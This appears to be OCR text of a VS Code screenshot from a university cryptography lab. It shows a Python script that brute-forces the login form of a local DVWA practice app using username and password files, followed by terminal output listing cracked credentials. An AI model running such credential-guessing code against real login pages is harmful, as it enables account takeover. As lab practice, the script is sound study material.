 xdd.py - Lab2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
xdd.py xdd.py/...
1 import requests
2 from colorama import Fore, Style
3
4 url = "http://localhost:4280/vulnerabilities/brute/"
5
6 user = './user.txt'
7 password = './pass.txt'
8
9 for u in open(user):
10 for p in open(password):
11 response = requests.get(url, params={"username": u.strip(), "password": p.strip(), "Login": "Login"},
12 headers={"Content-Type": "application/x-www-form-urlencoded", "Cookie": "security=low; PHPSESSID=71f3403f652afcefd5d05c1269a1d7e9"})
13
14 if "incorrect" in response.text:
15 print(f"Contraseña incorrecta: {u.strip()} -> {p.strip()}")
16 else:
17
18 print(Fore.LIGHTBLUE_EX + f"✓ Contraseña correcta: {u.strip()} -> {p.strip()}" + Style.RESET_ALL)
19 break
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
bash
bash
(brute) fcoagp@francisco-Pc:~/Universidad/Cripto/Lab2$ sudo python3 xdd.py
Contraseña incorrecta: admin -> abc123
✓ Contraseña correcta: admin -> password
✓ Contraseña correcta: gordonb -> abc123
Contraseña incorrecta: 1337 -> abc123
Contraseña incorrecta: 1337 -> password
Contraseña incorrecta: 1337 -> letmein
Contraseña incorrecta: 1337 -> qwerty
Contraseña incorrecta: 1337 -> 1234567
Contraseña incorrecta: pablo -> abc123
Contraseña incorrecta: pablo -> password
✓ Contraseña correcta: pablo -> letmein
Contraseña incorrecta: smithy -> abc123
✓ Contraseña correcta: smithy -> password
(brute) fcoagp@francisco-Pc:~/Universidad/Cripto/Lab2$
Launchpad 0 0 0 Live Share Ln 18, Col 79 Spaces: 4 UTF-8 LF {} Python 3.12.3 ('brute': venv) Indents: 3 Go Live Prettier